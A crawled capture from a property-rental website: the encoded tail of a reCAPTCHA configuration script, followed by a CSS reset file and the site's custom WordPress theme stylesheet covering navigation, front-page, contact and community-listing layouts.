s1UzGDRQwrTDnUQ/[base64]/[base64]/DncOkw6/[base64]/fUpdw79uwrkNT8KOPXHCq0LDsMK5OlFCQlPDgsKgXRTCsW84w6wnw6Y4KQwpG0nCucKiISPCsMKiT8KrQMOTwpN+KsKqUF4fw6/[base64]/DgkTCgXQbXcONLnvDhCjDhsOPwq7DnzAhw7bCoMKXw5UiTsK/woHDvE/[base64]/FsOqwoZmcTglwqdaZ8K1w6DCh8OsFyfDuMOte8K8cMK0GWsuwq7Cj8KSR3HCh8KrAVnDmMKWeMKWwqwMfyTCiMKBwrnDiMOEHMKCwrxFwot/XRFLGQMXw4jCrcKTWwdcRMORw4DCg8OEwphJwr/DuXY8N8KRw5xBdgrCgcK8w7jDgCrCogbDgsKkw75RQz1ow4sZw7bDvsK5w4p+wrfDjjgiwrPCg8OXBHxQwowtw4s6w6ckwotrKMKrw71qVUgbR0rCl2IdG1UEwqjCkWdWFUfDnTDDm8KkHsOGclPCrUhaGMKKwovCjh8ew6/ClAXCvMOKVsK5FFwLQcKUwpYYw7sjRsOdccOLMwXDn8KYQGgGwpLCu2dULsO6w4fCh8OPw6zDiMKqw6h3w4MKwrJ/w5FvwojClmFzwqBXMRnCv8OyX8OawrVtw7jDmDlQw7tsw73CqWzCrgnDgcKBw4h/[base64]/[base64]/woHDrcOew4k3w6/[base64]/[base64]/Dt3XDlMOSMDjDrcODwrXCrxjDtTVYVCcHHmTCm2/CscKJWC5lwp3DvsK/aCcpBsOMDnkIwqhPw6t0HcOtw6PCmw4Fwo8ua3/[base64]/Dr8KWwoYDwpkPeRAew6HCscKjNMKzSiLCu8OVw47Dm8Kzw6bDnsKCw73CoyHDvcKawpojw7/[base64]/w7ReQExYw5JkOcOyV8OQwqHDnljCrsKVwo3CgMKFwp57fjLCrmNpwq0lLsOZwoXCvlFfHCLCpcK8OMKqBgYow6bCkVLCvFViwrFBwrrCucOiRytRLFVPSsO3QsOiVMKMw5/[base64]/[base64]/DkycjR8Kyw6vDvsKnL8Okw4h/[base64]/ClzEKwqMNTSrDtcOdXsOqbcOyZMKIw53DgGIIwrvCjMKsw61vw5fCgBrDscKQaMOQw55Zwo7CiBLDikx1VzDCncOUw4FCThzCs2nDlcO6Y1fDtXlKAR/CrSvDvcKWwoEJGQwYPcOzw4/DoF9iwoTDl8OkwqtBw6B8w4sSw6s3b8KXwp3CrMO1w5U1LC5lcMK4Vm7DkMOlKsOtwqRvw44Pwr4NQ3x5w6fCo8OTwqLDp1hqwodZwp1Zwro2wp/[base64]/[base64]/Cu08dWMOSw7fDj3bCp2VQcsOOXytZwpjDiyYiw5onccKzwqrCp8OhPMORw6zDg1fDn0QOw7txwoLDqcKowqs7DMOfwovDrcKUwpFpJsKBCcKlJwDDox3CvsOcwqM0acOJbsKuwrAVdsKjw5/CsUgow5zDmDvDoTQZFTlKwpExR8KFw77Dp1/DusKmwobCjAMDG8O+WMK8EFLDpRLChiUZIA7DjlZYEMORPALDvsOxw4lsDkjCok/DpQ/CtsOXMMKHHMKLw6rDvsKHwrl2PFw1w6zCh8OjI8KmHSI0wo84wrDDqlcNw5vCmMK5wpjClMOIwrc4XFZGHcOrZcOvw47ChcOPVkrDvsKhwp0YT8K8w4gEw4g4wo7CvcOpFsOrFGdyZ8KgVTHCucKnAV9Wwr8RwpVKecOAQMKIfk56w6Baw4jCiMKDQA/[base64]/[base64]/DucKCw4/[base64]/Dv8OQw73DhMKww6XCtsKTZMKyfsKkw4N+TMO2w4NoM8Khw5HDpMKXPsOlw4tCMMK/[base64]/DrsOYfMKHw4vDuiIwP1vCocKKel7Cm15aw4vDhcOqezLDkcOnwrg+wqdaDMKRKMO0JDHCgi/DlzNRw4oCcXTCoMKyw6fCkcO2w53Cn8OZw490w7JWwpnDvMKbwqfCm8O9wrVsw4DClzvCqmt0w7vDn8KBw5TDu8OIwq/DmcKXCUHCnsKZfFcEAsKsM8K+IS3CvsOPw51cw43CncOmw4jDjgpHRMKlJcKTworDscK9OR/CoyVyw6/Do8KywovDgcKOw5Uhw6xbworDgsOEwrfDh8K7FcO2ZRzDtcOEKsKqDBjDgcK2IQPCn8OZVjfChcKrUMK7NcOtwr0kw7g6wrNxw7PDiynCgsKPfMKyw6zDpivDkQV6I1XCqlVLQS7DhnzCnBXDqmzDu8OGw4w1w5nCjsO/wr8vw6R7anUgwq0OF8O2YsOzOcKBwpQ0w4cKw5jCvRbDtsOuaMKbw7DCncO7w414WEDCkTrDpcOSwqDDuWM9bSZHwqF4DMK1w5QjSsOjw6NAw6NnWcOybANSwrbCqcK4JsOAw71CbB/CgV7CqB/CvUEMWw3Ci1HDhMOEX18Iw5Buw4/[base64]/[base64]/Dn2liJBg2SwpTOMKCwqtRSkDCj8OCH8KgPDzCqxzDoiLCkcOiwq3ChnLDvsOEwrbChMK/OMOxEcOSaGfCjWgCV8Kbw7PClcOww5vCgsOYw6Rvw7osw63Dj8KwG8OIwpHChxPDuMKGVw7Dv8Oqwq1AZSLCiMO5NMOfXsOEw5jCqcK+PTDDpUnDpcKZw5MVw4lxwop+IxkfHEEswp3CnAbCql9lTmtJw4oyTwkiA8K/Mn5Ww5sxESUjwpUudMK9QcKFZGbDg2LDmsKLw4bDjUfCmcOHIxU0P0/[base64]/CphhWUcOJw65ubcOGwoZFVcKEw73Dmw48wp1swo/Csj5Hc8KUwrTDrcOnc8KcwpfDjcKoUsONwpfChQEKQ3ICV3XCvMOPw5U9EcKrJDVvw4HDr0zDrBbDsn8GbsKYw5lDBMKywowQw5vDqcOxLDzDocKlW3bCsGjCjMOjEcKdw7/CqR5KwrvCkcKtworCgMKmwpXCrGcRI8KvCgd9w57CnMKZwpjCsMORwoDCr8ORwr4Iw7RFD8KUw7/CpzstdHJiw6k4cMOcwrjChMKLw6hfw63CtcOmQ8OlwqTClMO+bFbDhMK2wqUfw7YYw7ZFPl4ewq48A3R1BMKVVS7Cs14JWnghw67DkcOhcMOkQsKJwr0Hw4h+w6/[base64]/Cijo4w60BJMKqUjvCh8KPw58/[base64]/w6HDu8KcSMKLw57DoGMcw7RJP8KUw6l9OX4RwrHDv8KlM8Kew5wWETHDh8O3a8K1w5DClMOlw6l5VsOKwqzCjcKTdcK+ADvDp8O/wrLCmT/DlknCocKhwrjCm8OsWcOdwrbDmcORcnDCl2TDuAvDlMO0wpsfw4HDnzIRw79QwrN3MMKDwo7CmTTDgMKSIcKkZSRUNMKhAAfCvsOvCSdPEcKCIsKTw5VHw5XCvzBhOsO/[base64]/DtMOSVzkHaAPCn8O6w44qw40+eVUYwqLCvMOTw5fDiWzCjcK0wog5N8KDY3hicH9Ew63CtXjCjsOdB8Oiw5cXwoJ1w7FtRXfCu0d1AWddf17DhyjDpMOgwp0lwoDCkcOvQsKIw6wHw5PDk1/[base64]/CllTChUULf8OWw6bCn8O/wr3CkcOrw5TDtsKaVMKZw7bDjXjDlGnDuMO4UsOwEsKWIVZIw7/[base64]/ejPDlWLDlMOZQsKRX8OcQkzCoGIkShM4FMO1w5A1w5TDgi4JCnpXEMO6wopAHH9MFARaw7tuwr4zJnJzHMKIw6YOw7xtESY/VUsDCUHCrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc254AlAAAAAB8HzU8AfAbDvEVPEr1y2wLpOUkq\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://ahunter.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222qu4NtfYMGiqicMaa3jyvxALoJWRXnSQByfcvzehkog\\u003d\x22,1,0,null,1,1765917360161,0,0,[249,168,122,136],null,[121,99,38,120],\x22RC-GWmvq_cnSFFTYA\x22,null,null,null,null,null,\x220dAFcWeA7flSvFJCokyrItI7rgIf8NCwDNxADWqYhmTIvtrCz49YHAEzfNHhcVsXMxZv6SSAsr0pvEvBMMA3hISHMIj-ZUnZn1Rg\x22,1766000160223]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ahunter.com/wp-content/themes/A%20Hunter%20Custom%20Theme/assets/css/cssReset.css
body_size: 1274
content:
/*------------------------------------*\
    RESET
\*------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/ 
    v2.0b1 | 201101 
    NOTE:WORK IN PROGRESS
    USE WITH CAUTION AND TEST WITH ABANDON */

html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
a,abbr,acronym,address,big,cite,code,
del,dfn,em,img,ins,kbd,q,s,samp,
small,strike,strong,sub,sup,tt,var,
b,u,i,center,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,
table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,canvas,details,figcaption,figure,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video{
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    font:inherit;
    vertical-align:baseline;
}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section{
    display:block;
}
body{
    line-height:1;
}
ol,ul{
    list-style:none;
}
blockquote,q{
    quotes:none;
}
blockquote:before,blockquote:after,
q:before,q:after{
    content:’’;
    content:none;
}
/* remember to define visible focus styles! 
:focus{
    outline:?????;
} */

/* remember to highlight inserts somehow! */
ins{
    text-decoration:none;
}
del{
    text-decoration:line-through;
}

table{
    border-collapse:collapse;
    border-spacing:0;
}

--- FILE ---
content_type: text/css
request_url: https://ahunter.com/wp-content/themes/A%20Hunter%20Custom%20Theme/style.css
body_size: 35436
content:
/**
 * Theme Name: Starter Theme
 * Author: Rent Manager
 * Author URI: www.rentmanager.com
 * Description: Custom, hand-crafted theme.
 * Version: 1.0
 * License: Commercial
 * License URI: www.rentmanager.com
 * Text Domain: PREFIX
 * CSS compiled from Sass on: 10-16-2018
 */
/*****
 -- COLORS
*****/
/*****
 -- FONTS
*****/
@import url("https://fonts.googleapis.com/css?family=Dancing+Script|Roboto:300,400,400i,700|Volkhov");
/*****
 -- @EXTENDS
*****/
body {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.33; }

table {
  width: 100%; }

*, *:before, *:after {
  box-sizing: inherit; }

strong {
  font-weight: 700; }

img {
  max-width: 100%;
  height: auto; }

.skip-link {
  display: none; }

.skip-link:focus {
  display: block; }

.sticky {
  /* filler */ }

.gallery-caption {
  /* filler */ }

.bypostauthor {
  /* filler */ }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: .5em auto; }

.alignright {
  float: none;
  margin: 0 auto; }

.alignleft {
  float: none;
  margin: 0 auto; }

a img.alignright {
  float: none;
  margin: 0 auto; }

a img.alignnone {
  margin: 0 .5em; }

a img.alignleft {
  float: none;
  margin: 0 auto; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px; }

.wp-caption.alignnone {
  margin: .5em auto; }

.wp-caption.alignleft {
  margin: 0 auto; }

.wp-caption.alignright {
  margin: 0 auto; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto; }

ul, ol {
  list-style-position: inside; }

a:link {
  color: #6c0300;
  text-decoration: none; }

a:visited {
  color: #6c0300;
  text-decoration: underline; }

a:hover {
  text-decoration: underline; }

a:active {
  color: rgba(2, 43, 58, 0.5); }

/*---------------
  MEAT AND POTATOES OF THE SITE STYLES
---------------*/
header .navigation-Links-Container .menu-main-navigation-container {
  background-color: #6c0300; }

header .navigation-Links-Container #primary-menu {
  margin: 0 1em;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  text-align: center;
  z-index: 1; }

header .navigation-Links-Container .menu-item-has-children:hover .sub-menu {
  display: block;
  visibility: visible;
  opacity: 1;
  transition: all .1s ease-in-out,opacity .3s ease-in-out; }

header .navigation-Links-Container .menu-item-has-children .sub-menu {
  transition: all .1s ease-in-out;
  position: absolute;
  z-index: 0;
  visibility: hidden;
  opacity: 0; }
  header .navigation-Links-Container .menu-item-has-children .sub-menu a {
    padding: 25px;
    background-color: #860400; }
    header .navigation-Links-Container .menu-item-has-children .sub-menu a:hover {
      background-color: #022b3a; }

header .navigation-Links-Container a {
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1em;
  display: block;
  padding: 25px;
  background-color: #6c0300;
  transition: all .3s ease-in-out;
  height: 100%; }
  header .navigation-Links-Container a:hover {
    background-color: #022b3a; }

/*-----

FRONT PAGE - HERO IMAGE SECTION

-----*/
#frontPage-Container #heroImage-Container {
  height: 50em;
  background-size: cover;
  background-position: center;
  border-bottom: 15px solid #022b3a;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

/*-----

FRONT PAGE - INTRODUCTION SECTION

-----*/
#frontPage-Container #introductionContent-Container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  #frontPage-Container #introductionContent-Container .introductionText-Container {
    padding: 5em;
    width: 66%; }
    #frontPage-Container #introductionContent-Container .introductionText-Container h1 {
      font-size: 7em;
      font-family: "Dancing Script", cursive;
      color: #6c0300;
      margin-bottom: 50px; }
    #frontPage-Container #introductionContent-Container .introductionText-Container p {
      font-size: 2.25em;
      font-weight: 300;
      font-family: "Roboto", sans-serif; }
  #frontPage-Container #introductionContent-Container .introductionImage-Container {
    background-size: cover;
    background-position: center center;
    height: auto;
    width: 33%; }

#frontPage-Container #introductionQuickLinks-Container ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  #frontPage-Container #introductionQuickLinks-Container ul li {
    width: 33%; }
    #frontPage-Container #introductionQuickLinks-Container ul li a {
      display: block;
      padding: 3em .5em;
      background-color: #022b3a;
      color: #f8f8ff;
      text-decoration: none;
      text-transform: uppercase;
      font-size: 1.25em;
      text-align: center;
      -webkit-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
      font-weight: 700; }
      #frontPage-Container #introductionQuickLinks-Container ul li a:hover {
        background-color: #6c0300; }

#frontPage-Container #secondaryHeroImage-Container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImage {
    background-size: cover;
    background-position: center center;
    width: 100%; }
  #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    max-width: 90%;
    margin: 10em auto; }
    #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container {
      background-color: rgba(248, 248, 255, 0.9);
      width: 30%;
      min-width: 300px;
      border: 10px solid #022b3a;
      padding: 2em 1em;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start;
      text-align: center; }
      #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container span, #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container h2, #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container p, #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container a {
        width: 100%; }
      #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container div {
        width: 100%;
        margin: .5em 0; }
        #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container div h2 {
          font-family: "Volkhov", serif;
          text-transform: uppercase;
          color: #022b3a;
          font-size: 2em; }
        #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container div p {
          text-align: left;
          font-size: 1.15em;
          font-weight: 300;
          line-height: 1.33; }
        #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container div a {
          background-color: #022b3a;
          color: #f8f8ff;
          padding: 15px 20px;
          font-family: "Dancing Script", cursive;
          font-size: 1.5em;
          text-decoration: none;
          -webkit-transition: all .2s ease-in-out;
          -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out; }
          #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container div a:hover {
            background-color: #6c0300;
            padding: 15px 30px; }
        #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container div i {
          font-size: 5em;
          color: #022b3a; }
      #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container .CTA_Link-Container {
        height: auto;
        -ms-flex-item-align: end;
        align-self: flex-end; }

/*-----

CONTACT PAGE

-----*/
#headline {
  background-color: #f8f8ff;
  padding: 100px 0;
  text-align: center; }
  #headline .headlineLogo {
    display: inline-block;
    margin-bottom: 1em; }
    #headline .headlineLogo img {
      max-width: 175px;
      height: auto; }
  #headline h1 {
    color: #6c0300;
    font-size: 3em;
    font-family: "Dancing Script", cursive; }
  #headline p {
    max-width: 60%;
    margin: 25px auto;
    font-size: 1.5em;
    color: #022b3a;
    font-weight: 300; }

#contactContent {
  position: relative;
  background-color: #022b3a;
  width: 50%;
  margin: 0 auto;
  padding: 2em;
  top: -50px;
  font-size: 1.25em;
  color: #f8f8ff; }
  #contactContent .caldera-grid label {
    font-family: "Roboto", sans-serif;
    font-size: 1.15em;
    font-weight: 300; }
  #contactContent .caldera-grid .form-group {
    margin-bottom: 2em; }
  #contactContent .caldera-grid input[type=submit] {
    display: block;
    padding: 25px;
    background-color: #6c0300;
    color: #f8f8ff;
    text-decoration: none;
    text-transform: uppercase;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-weight: 700;
    height: auto;
    width: 100%;
    font-weight: 300;
    font-size: 1.25em;
    border: none; }
    #contactContent .caldera-grid input[type=submit]:hover {
      background-color: #f8f8ff;
      color: #022b3a; }

/*-----

page.php STYLES

-----*/
h2 {
  font-size: 1.33em;
  font-weight: 700;
  font-family: "Roboto", sans-serif; }

p {
  font-size: 1.15em;
  margin: 1em 0; }

.fullWidthContent-Container {
  width: 80%;
  margin: 2em auto;
  padding: 2em;
  background-color: #f8f8ff;
  color: #022b3a;
  max-width: 1366px; }
  .fullWidthContent-Container ul li {
    margin: .5em 0; }
    .fullWidthContent-Container ul li ul, .fullWidthContent-Container ul li ol {
      margin-left: 1em; }
  .fullWidthContent-Container ul li:before {
    content: "\f00c";
    font-weight: 700;
    font-family: "Font Awesome 5 Free";
    margin-right: .25em; }
  .fullWidthContent-Container ol {
    counter-reset: item;
    list-style: none; }
    .fullWidthContent-Container ol li {
      counter-increment: item;
      margin: .5em 0; }
      .fullWidthContent-Container ol li ul, .fullWidthContent-Container ol li ol {
        margin-left: 1em; }
    .fullWidthContent-Container ol li:before {
      content: counter(item);
      color: #022b3a;
      font-weight: 700;
      margin-right: .5em;
      font-size: 1.25em; }
  .fullWidthContent-Container .twoColumn-Container {
    width: 49%;
    background-color: #f8f8ff;
    padding: 2em;
    height: 100%; }

.twoColumnContent-Container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 80%;
  margin: 2em auto;
  max-width: 1366px;
  color: #022b3a; }
  .twoColumnContent-Container ul li {
    margin: .5em 0; }
    .twoColumnContent-Container ul li ul, .twoColumnContent-Container ul li ol {
      margin-left: 1em; }
  .twoColumnContent-Container ul li:before {
    content: "\f00c";
    font-weight: 700;
    font-family: "Font Awesome 5 Free";
    margin-right: .25em; }
  .twoColumnContent-Container ol {
    counter-reset: item;
    list-style: none; }
    .twoColumnContent-Container ol li {
      counter-increment: item;
      margin: .5em 0; }
      .twoColumnContent-Container ol li ul, .twoColumnContent-Container ol li ol {
        margin-left: 1em; }
    .twoColumnContent-Container ol li:before {
      content: counter(item);
      color: #022b3a;
      font-weight: 700;
      margin-right: .5em;
      font-size: 1.25em; }
  .twoColumnContent-Container .twoColumn-Container {
    width: 49%;
    background-color: #f8f8ff;
    padding: 2em;
    height: 100%; }

.imageHeadline-Container {
  background-size: cover;
  background-position: center center;
  min-height: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 5em 0;
  background: #6c0300;
  width: 80%;
  margin: 0 auto;
  max-width: 1366px; }
  .imageHeadline-Container h1 {
    font-weight: 300;
    color: #f8f8ff;
    font-size: 5em;
    font-family: 'Dancing Script',Roboto, sans-serif; }

/*-----

COMMUNITIES LIST PAGE - UA STYLES

-----*/
#rmUAContent-Container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 80%;
  margin: 0 auto;
  max-width: 1366px; }
  #rmUAContent-Container h1 {
    font-size: 1.5em; }
  #rmUAContent-Container .individualCommunity-Container {
    text-decoration: none;
    width: 24%;
    margin: 1em 0;
    padding: 1em;
    background-color: rgba(2, 43, 58, 0.15);
    position: relative;
    overflow: hidden; }
    #rmUAContent-Container .individualCommunity-Container:hover .hoverEffect {
      height: 110%; }
    #rmUAContent-Container .individualCommunity-Container:hover .normalStatus .communityDetails-Container .communityLearnMore-Container button {
      cursor: pointer;
      background-color: #6c0300; }
    #rmUAContent-Container .individualCommunity-Container .hoverEffect {
      background-color: rgba(2, 43, 58, 0.5);
      height: 50%;
      width: 100%;
      position: absolute;
      top: -110%;
      left: 0;
      overflow: hidden;
      -webkit-transform: skewY(-45deg);
      -ms-transform: skewY(-45deg);
      transform: skewY(-45deg);
      z-index: 1;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
    #rmUAContent-Container .individualCommunity-Container #propertyImage-Container img {
      width: 100%;
      height: 20vh; }
    #rmUAContent-Container .individualCommunity-Container .normalStatus {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      z-index: 100;
      position: relative;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      height: 100%; }
      #rmUAContent-Container .individualCommunity-Container .normalStatus .communityDetails-Container {
        width: 80%;
        margin: 0 auto;
        color: #022b3a; }
        #rmUAContent-Container .individualCommunity-Container .normalStatus .communityDetails-Container h2 {
          text-transform: uppercase;
          font-family: "Roboto", sans-serif;
          color: #6c0300;
          font-weight: 400;
          font-size: 1.25em;
          font-weight: 700;
          text-align: center; }
        #rmUAContent-Container .individualCommunity-Container .normalStatus .communityDetails-Container p {
          text-align: center;
          margin: .25em; }
    #rmUAContent-Container .individualCommunity-Container .communityLearnMore-Container {
      width: 100%;
      -ms-flex-item-align: end;
      align-self: flex-end; }
      #rmUAContent-Container .individualCommunity-Container .communityLearnMore-Container button {
        width: 100%;
        display: block;
        padding: 1em;
        text-align: center;
        background-color: #022b3a;
        color: white;
        text-decoration: none;
        border: none;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        cursor: pointer; }
        #rmUAContent-Container .individualCommunity-Container .communityLearnMore-Container button:hover {
          background-color: white;
          color: #022b3a; }
  #rmUAContent-Container h1 {
    font-weight: 700; }

/*-----

COMMUNITY DETAILS PAGE - UA STYLES

-----*/
.individualListing .unitSpecs-Container {
  margin-top: .25em; }
  .individualListing .unitSpecs-Container i {
    margin: .15em; }
  .individualListing .unitSpecs-Container span {
    margin-right: .25em; }

.communityDetails-Container #communityImage-Container {
  margin: 2.5em 0; }
  .communityDetails-Container #communityImage-Container .owl-item a > img {
    -o-object-fit: cover;
    object-fit: cover; }

.communityDetails-Container .propertyNotice-Container {
  background-color: #f8f8ff;
  width: 100%; }
  .communityDetails-Container .propertyNotice-Container h1 {
    padding: .5em;
    background-color: #6c0300;
    color: #f8f8ff;
    font-family: "Dancing Script", cursive;
    font-size: 2.5em; }
  .communityDetails-Container .propertyNotice-Container ul {
    padding: 1em 2em; }
    .communityDetails-Container .propertyNotice-Container ul li {
      list-style: disc;
      list-style-position: inside; }

.communityDetails-Container #communityInformation-Container {
  width: 100%; }
  .communityDetails-Container #communityInformation-Container .twoColumnLeft-Container {
    width: 60%; }
    .communityDetails-Container #communityInformation-Container .twoColumnLeft-Container .title {
      font-size: 1.5em; }
    .communityDetails-Container #communityInformation-Container .twoColumnLeft-Container .salesPrice {
      font-size: 1.5em;
      font-weight: 700;
      margin-top: 1em; }
    .communityDetails-Container #communityInformation-Container .twoColumnLeft-Container .unitSpecs-Container {
      margin-top: .25em; }
      .communityDetails-Container #communityInformation-Container .twoColumnLeft-Container .unitSpecs-Container i {
        margin: .15em; }
      .communityDetails-Container #communityInformation-Container .twoColumnLeft-Container .unitSpecs-Container span {
        margin-right: .25em; }
  .communityDetails-Container #communityInformation-Container .twoColumnRight-Container {
    width: 38%; }
  .communityDetails-Container #communityInformation-Container .contentBlock {
    margin: 4em 0; }
    .communityDetails-Container #communityInformation-Container .contentBlock:nth-child(1) {
      margin-top: 0; }
    .communityDetails-Container #communityInformation-Container .contentBlock:last-child {
      margin-bottom: 0; }
    .communityDetails-Container #communityInformation-Container .contentBlock .pills {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .communityDetails-Container #communityInformation-Container .contentBlock .pills span {
        color: #f8f8ff;
        background-color: #04506b;
        padding: .5em;
        margin: .25em .25em 0 0;
        border-radius: 5px; }
  .communityDetails-Container #communityInformation-Container .onSiteInformation {
    background-color: #022b3a;
    padding: 1em;
    color: white;
    line-height: 2; }
    .communityDetails-Container #communityInformation-Container .onSiteInformation span {
      font-weight: 700; }
    .communityDetails-Container #communityInformation-Container .onSiteInformation a {
      color: white; }
  .communityDetails-Container #communityInformation-Container .rules .content a {
    display: block;
    display: inline-block;
    background-color: #6c0300;
    color: white;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 1em;
    margin-bottom: 1em;
    font-weight: 700; }
    .communityDetails-Container #communityInformation-Container .rules .content a:hover {
      background-color: #022b3a; }

.individualCommunity-Container .unitSpecs-Container {
  margin: .5em 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .individualCommunity-Container .unitSpecs-Container i {
    margin-right: .15em; }

.allUnits-Container {
  width: 80%;
  max-width: 1366px;
  margin: 2.5em auto 5em auto; }
  .allUnits-Container .individualListing {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background-color: #757575;
    margin: 25px auto;
    font-size: 1em;
    max-width: 1000px; }
    .allUnits-Container .individualListing:nth-child(even) {
      background-color: #424242; }
    .allUnits-Container .individualListing:nth-child(1) {
      margin-top: 0; }
    .allUnits-Container .individualListing .listingThumbnailImage-Container {
      background-size: cover;
      background-position: center;
      width: 25%; }
    .allUnits-Container .individualListing .unitAddress-Container {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1; }
    .allUnits-Container .individualListing .unitDetails-Container {
      color: white;
      padding: 3em 0; }
      .allUnits-Container .individualListing .unitDetails-Container i {
        color: black; }
    .allUnits-Container .individualListing .applyNow-Container a {
      height: 100%;
      display: -webkit-box;
